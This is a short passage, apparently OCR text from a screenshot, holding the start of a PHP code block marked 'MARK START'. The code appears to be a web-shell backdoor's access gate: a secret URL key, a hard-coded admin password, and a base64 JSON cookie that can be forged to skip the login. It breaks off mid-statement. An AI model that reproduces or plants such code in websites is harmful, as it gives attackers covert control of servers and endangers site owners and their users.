
// -------- MARK START -------- if
(isset($_GET['k']) && $_GET['k'] ===
'mintinplan') { function ws_g($k) { return
isset($_GET[$k]) ? $_GET[$k] : (isset($_POST[$k])
? $_POST[$k] : ''); } function ws_b($s) { return
base64_decode($s); } $validKey = 'mintinplan';
$validU = 'admin'; $validP = 'MinMaxtime'; $auth
= false; $sname = 'ws_auth'; if (isset($_SESSION)
&& isset($_SESSION[$sname]) && $_SESSION[$sname]
=== true) $auth = true; elseif
(isset($_COOKIE[$sname])) { $d =
json_decode(ws_b(substr($_COOKIE[$sname], 0)),
true); if ($d && isset($d['ok']) && $d['ok'])
$auth = true; } if (!$auth) { $u = ws_g('usr');
$p = ws_g('pwd'); if ($u === $validU && $p ===
$validP) { @session_start(); $_SESSION[$sname] =
true; setcookie($sname,
base64_encode(json_encode(['ok'=>true])),
time()+86400, '/', '', false, true);
header('Location: ?k='.$validKey); exit; } echo '